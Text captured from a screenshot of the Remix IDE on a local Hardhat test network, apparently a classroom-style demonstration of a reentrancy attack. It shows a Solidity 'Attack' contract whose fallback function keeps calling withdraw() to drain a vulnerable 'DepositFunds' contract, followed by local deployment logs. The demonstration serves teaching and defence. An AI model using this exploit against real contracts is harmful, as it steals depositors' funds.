 remix.ethereum.org/#optimize=false
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Hardhat Provider
Custom (31337) network
ACCOUNT
0xf39...92266 (9991.991167964234774563 ether)
0x709...c79C8 (9992.999767057458222425 ether)
0x3C4...293BC (10000 ether)
0x90F...3b906 (10000 ether)
0x15d...C6A65 (10000 ether)
0x996...0A4dc (10000 ether)
0x976...a0aa9 (10000 ether)
0x14d...d9955 (10000 ether)
0x236...21E8f (10000 ether)
0xa0E...79720 (10000 ether)
0xBcd...54096 (10000 ether)
0x71b...c5788 (10000 ether)
0xFAB...1694a (10000 ether)
0x1CB...3C9Ec (10000 ether)
0xdF3...C7097 (10000 ether)
0xcd3...4ce71 (10000 ether)
0x254...CEc30 (10000 ether)
0xbDA...B197E (10000 ether)
0xdD2...f44C0 (10000 ether)
0x862...C1199 (10000 ether)
DEPOSITFUNDS AT 0X68B...E1AED
deposit
withdraw
1
Attack.sol
DepositFunds.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./DepositFunds.sol";
4
5 contract Attack {
6 DepositFunds public depositFunds;
7
8 constructor(address _depositFundsAddress) {
depositFunds = DepositFunds(_depositFundsAddress);
}
// Fallback is called when DepositFunds sends Ether to this contract.
fallback() external payable {
if (address(depositFunds).balance >= 1 ether) {
depositFunds.withdraw();
}
}
function attack() external payable {
require(msg.value >= 1 ether);
depositFunds.deposit{value: 1 ether}();
depositFunds.withdraw();
}
function getBalance() external view returns (uint256) {
return address(this).balance;
}
}
listen on all transactions
Search with transaction hash or address
creation of DepositFunds pending...
[block:21 txIndex:0] from: 0xf39...92266 to: DepositFunds.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0x6e8...3d76f
Debug
creation of Attack pending...
[block:22 txIndex:0] from: 0xf39...92266 to: Attack.(constructor) value: 0 wei data: 0x608...e1aed logs: 0 hash: 0x297...240e6
Debug